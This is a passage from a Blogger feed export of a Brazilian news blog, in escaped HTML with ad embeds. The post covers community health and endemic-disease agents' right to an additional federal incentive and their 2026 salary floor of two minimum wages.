sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/3398266873136941438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/3398266873136941438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/lncentivo.html","title":"Minas: Manifestação por Incentivo atrasado é proibida durante agenda oficial do Governador. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOrzkQ6HMXvpefRAhwqZR46dE3cT0MG-7GcQyBn-uu6UX5ip1RXnc8P7PxAQcXu7JOkjLTjKq5L6EAQIK6pSedrum2tSqfZDbutQXw4WM2XSfOHcgN2758DjJoOhUv5NvNrZLPtyxr221oBSLJhz7Si19HukGahdNBt2Zq8-jKofI_ohQdvYeknBPgd27D\/s72-c\/M-NOVO11114AARA5555DDS2S31ASS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-5020369729287307640"},"published":{"$t":"2026-02-01T08:42:00.000-02:00"},"updated":{"$t":"2026-02-01T10:58:34.207-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Incentivo Adicional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Piso Nacional"}],"title":{"type":"text","$t":"Portaria e Lei Federal garantem que Agentes de Saúde possuem direito ao Incentivo. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmj2fnOyocPfo7RUgn9ARZcIY26_9E3wWqw6JjPPfAVPi3KRlaNpiRrN2pPSZqz4J9OTNG2zxdhy-W97Ek5v1YcsV9ZQEqGx4Hh9J6EB9n3rvETGBcBLtrm1WcTnFVa5aeFbiSAzc2jtih1PaGEdVT013NsA44X08nmWABeLAPKUJs-1nOAWOo2wuu7H_f\/s16000\/M-NOVO1A1114AA4A2226665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAgentes de saúde de inúmeras cidades fazem manifestações pelo pagamento do Incentivo Financeiro Adicional (arquivo).\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EUNITVSC\u003C\/span\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/5020369729287307640\" style=\"text-align: justify;\"\u003E.\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EPortaria e Lei Federal garantem que Agentes de Saúde possuem direito ao Incentivo...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 25.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E| \u003Cb\u003EO JASB, desde o início de 2025\u003C\/b\u003E, vem orientando aos\u0026nbsp;\u003C\/span\u003EAgentes Comunitários\u0026nbsp; e\u0026nbsp; de Combate às Endemias sobre a importância de se preparem para receber o IFA. \u003Cspan style=\"background-color: #fff2cc;\"\u003EQuem seguiu as orientações, garantiu 2 salários mínimos extra\u003C\/span\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EO \u003Cb\u003EPiso Salarial Nacional dos Agentes em 2026\u003C\/b\u003E está diretamente vinculado ao salário mínimo nacional de R$ 1.621,00, definido pelo governo federal. Pela regra vigente, que foi assegurada pela \u003Cb\u003EEmenda Constitucional nº 120\/2022\u003C\/b\u003E, os ACS e ACE têm remuneração mínima correspondente a dois salários mínimos, ou seja, \u003Cb\u003Ecerca de R$ 3.242,00 por mês neste ano\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Cb\u003EA falta que custou caro\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ graças ao texto expresso na Emenda, que a \u003Cb\u003Ecategoria recebe os 2 salários\u003C\/b\u003E. Infelizmente, em relação à \u003Cb\u003EAposentadoria Especial\u003C\/b\u003E, não foi colocando \u003Cb\u003Eintegralidade e paridade\u003C\/b\u003E, por esse motivo, os milhares de ACS e ACE que se aposentaram passaram a receber, em média, apenas 1 salário mínimo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003ESe no texto da Emenda 120 tivesse\u0026nbsp;\u003Cb\u003Eintegralidade e paridade\u003C\/b\u003E, a luta pelo PLP 185\u003C\/span\u003E não seria necessário e as lideranças que nele focam, \u003Cb\u003Eestariam focando na \u003Cspan style=\"background-color: #fcff01;\"\u003EPEC 18\/2022\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: #fcff01;\"\u003E, que garante os 3 salários mínimos. \u003C\/span\u003EUm erro que tem causado sofrimento aos Agentes desde 2022.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📊 \u003Cb\u003ECenário atual e importância dos agentes no SUS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAtualmente, existem mais de 385 mil ACS e ACE no Brasil\u003C\/b\u003E, atuando diretamente na promoção da saúde, prevenção de doenças e vigilância sanitária em comunidades urbanas e rurais, sendo uma base estratégica do Sistema Único de Saúde (SUS).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003EA atualização automática do Piso Salarial ocorre sempre que o salário mínimo é reajustado\u003C\/span\u003E, o que garante alguma previsibilidade aos agentes e à gestão pública.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 \u003Cb\u003EAtualização do piso salarial em 2026\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA remuneração mínima de ACS e ACE acompanha diretamente o salário mínimo, refletindo reajustes automáticos previstos na Constituição e em normas correlatas. Infelizmente, milhares de Agentes recebem abaixo do Piso Nacional, inclusive, recebendo apenas 1 salário mínimo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA Portaria\u0026nbsp; 